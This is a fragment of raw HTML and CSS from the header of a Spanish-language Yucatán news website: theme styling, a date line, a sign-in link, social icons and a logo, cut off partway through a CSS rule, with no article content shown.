<style>.tdi_24{margin-right:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_24{margin-right:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{margin-right:0px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_24{display:inline-block}.tdi_24 .tdb-head-date-txt{color:#ffffff;font-family:Rubik!important;font-size:13px!important;line-height:44px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-head-date-txt{font-size:11px!important;line-height:31px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-head-date-txt{font-size:11px!important;line-height:31px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sábado, enero 31, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_25{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_25{display:inline-block}.tdi_25 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:1px}.tdi_25 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Rubik!important;font-size:13px!important;line-height:44px!important;font-weight:400!important}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_25 .tdb-horiz-menu>li:hover>a{color:#266fef}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#266fef}.tdi_25 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_25 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_25 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_25 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_25 .tdb-horiz-menu ul li:hover>a{color:#266fef}.tdi_25 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-horiz-menu ul li>a{font-family:Rubik!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-horiz-menu>li>a{padding:0 8px;font-size:11px!important;line-height:31px!important}}</style><div id=tdi_25 class="td_block_inner td-fix-index">No menu items!</div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-left:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-top:1px!important;margin-left:14px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_26 .tdb-head-usr-name{margin-right:10px;color:#ffffff;font-family:Rubik!important;font-size:13px!important;line-height:44px!important;font-weight:400!important}.tdi_26 .tdb-head-usr-log i{font-size:13px;color:#ffffff}.tdi_26 .tdb-head-usr-log-icon-svg svg{width:13px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:10px;top:0px}.tdi_26 .tdb-head-usr-name:hover{color:#266fef}.tdi_26 .tdb-head-usr-log{color:#ffffff;font-family:Rubik!important;font-size:13px!important;line-height:44px!important;font-weight:400!important}.tdi_26 .tdb-head-usr-log-icon-svg svg,.tdi_26 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_26 .tdb-head-usr-log:hover{color:#266fef}.tdi_26 .tdb-head-usr-log:hover svg,.tdi_26 .tdb-head-usr-log:hover svg *{fill:#266fef}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-head-usr-name{margin-right:5px;font-size:11px!important;line-height:31px!important}.tdi_26 .tdb-head-usr-log i{font-size:12px}.tdi_26 .tdb-head-usr-log-icon-svg svg{width:12px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px}.tdi_26 .tdb-head-usr-log{font-size:11px!important;line-height:31px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-head-usr-name{margin-right:5px;font-size:11px!important;line-height:31px!important}.tdi_26 .tdb-head-usr-log i{font-size:12px}.tdi_26 .tdb-head-usr-log-icon-svg svg{width:12px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px}.tdi_26 .tdb-head-usr-log{font-size:11px!important;line-height:31px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-top:0px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_27{float:right;clear:none}</style>
<style>.tdi_28 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:41.6px}.tdi_28 .tdm-social-item i.td-icon-linkedin,.tdi_28 .tdm-social-item i.td-icon-pinterest,.tdi_28 .tdm-social-item i.td-icon-blogger,.tdi_28 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_28 .tdm-social-item{width:41.6px;height:41.6px;margin:0px 0px 0px 0}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_28 .tdm-social-item i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_28 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{color:#266fef}.tdi_28 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:31.2px}.tdi_28 .tdm-social-item i.td-icon-linkedin,.tdi_28 .tdm-social-item i.td-icon-pinterest,.tdi_28 .tdm-social-item i.td-icon-blogger,.tdi_28 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_28 .tdm-social-item{width:31.2px;height:31.2px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:31.2px}.tdi_28 .tdm-social-item i.td-icon-linkedin,.tdi_28 .tdm-social-item i.td-icon-pinterest,.tdi_28 .tdm-social-item i.td-icon-blogger,.tdi_28 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_28 .tdm-social-item{width:31.2px;height:31.2px}}</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_29_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://despiertayucatan.com/wp-content/uploads/2020/11/xxx_menu-bg_xxx.png")!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_29_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{margin-bottom:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_34{margin-left:-0px;margin-right:-0px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_34{padding-top:40px!important;padding-right:15px!important;padding-bottom:50px!important;padding-left:15px!important}.tdi_34 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_34{padding-top:40px!important;padding-bottom:44px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{padding-top:30px!important;padding-bottom:34px!important}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;color:rgba(255,255,255,0.7);font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:300!important;letter-spacing:-1px!important;}.tdi_37 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:400!important;letter-spacing:-1px!important;}.tdi_37 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_37 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_37 .tdb-logo-icon-svg svg,.tdi_37 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-icon-svg svg{width:36px}.tdi_37 .tdb-logo-text-title{font-size:30px!important;}.tdi_37 .tdb-logo-text-tagline{font-size:30px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://despiertayucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://despiertayucatan.com/wp-content/uploads/2020/11/350.png" src="https://despiertayucatan.com/wp-content/uploads/2020/11/350.png" alt="Logo"  title=""  width="350" height="126" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_39:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 3px 3px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_39{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{border-color:#000000!important;border-style:solid!important;border-width:0!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}</style>
<div class="tdi_38_rand_style td-element-style" ><style>.tdi_38_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:1px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42{display:inline-block}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 14px}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ebebeb}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:0px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_42 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ebebeb}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:16px!important;line-height:61px!important;font-weight:500!important;text-transform:none!important}.tdi_42 .tdb-normal-menu ul ul,.tdi_42 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a 